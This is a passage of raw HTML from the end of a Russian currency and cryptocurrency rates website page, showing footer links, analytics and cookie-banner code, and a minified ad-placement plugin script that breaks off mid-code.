<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter//libs/flags/flags-iso/flat/16/_unknown.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> DASH</td><td><span class="currencyconverter-color-up">3&nbsp;331,45</span></td><td><span class="currencyconverter-trend currencyconverter-trend-up"></span><span class="currencyconverter-color-up">+1,56<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
</tbody>
</table><p class="currencyconverter_support-info-container">Курсы валют в RUB на 15.12.2025</p></div><div id="custom_html-2" class="widget_text extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget widget_custom_html"><div class="textwidget custom-html-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1935514" type="text/javascript"></script></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-bottom-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-26477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26477"><a href="https://fx-currencies.ru/soglashenie/">Соглашение</a></li>
<li id="menu-item-26478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26478"><a href="https://fx-currencies.ru/pravila/">Правила</a></li>
<li id="menu-item-26479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26479"><a href="https://fx-currencies.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-26480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26480"><a href="https://fx-currencies.ru/contact/">Контакты</a></li>
<li id="menu-item-26481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26481"><a href="https://fx-currencies.ru/about/">О проекте</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2025 Курсы валют и криптовалют — прогнозы, динамика.
                <div class="footer-text"><div>
<p>
Популярные валюты:
<a href="https://fx-currencies.ru/currencies/byn/">BYN</a>,
<a href="https://fx-currencies.ru/currencies/cad/">CAD</a>,
<a href="https://fx-currencies.ru/currencies/chf/">CHF</a>,
<a href="https://fx-currencies.ru/currencies/cny/">CNY</a>,
<a href="https://fx-currencies.ru/currencies/dkk/">DKK</a>,
<a href="https://fx-currencies.ru/currencies/gbp/">GBP</a>,
<a href="https://fx-currencies.ru/currencies/hkd/">NKD</a>,
<a href="https://fx-currencies.ru/currencies/ils/">ILS</a>,
<a href="https://fx-currencies.ru/currencies/inr/">INR</a>,
<a href="https://fx-currencies.ru/currencies/jpy/">JPY</a>,
<a href="https://fx-currencies.ru/currencies/kzt/">KZT</a>,
<a href="https://fx-currencies.ru/currencies/rub/">RUB</a>,
<a href="https://fx-currencies.ru/currencies/sgd/">SGD</a>,
<a href="https://fx-currencies.ru/currencies/uah/">UAH</a>,
<a href="https://fx-currencies.ru/currencies/usd/">USD</a>.
</p>
<p>
Популярные криптовалюты:
<a href="https://fx-currencies.ru/kriptovalyuta/1st/">1ST</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/abt/">ABT</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/bcc/">BCC</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/btc/">BTC</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/eth/">ETH</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/dash/">DASH</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/dxt/">DXT</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/ltc/">LTC</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/nxt/">NXT</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/xmr/">XMR</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/xrp/">XRP</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/zec/">ZEC</a>.
</p>
</div></div>
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter17795725 = new Ya.Metrika({ id:17795725, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/17795725" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://fx-currencies.ru/kriptovalyuta/iota/today";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><link rel='stylesheet' id='yarppRelatedCss-css' href='//fx-currencies.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.23.0'  media='all' />
<script  src='//fx-currencies.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/fx-currencies.ru\/wp-admin\/admin-ajax.php","nonce":"ee594e5624"};
/* ]]> */
</script>
<script  src='//fx-currencies.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0' id='root-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script  src='//fx-currencies.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script async="async"  src='//fx-currencies.ru/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 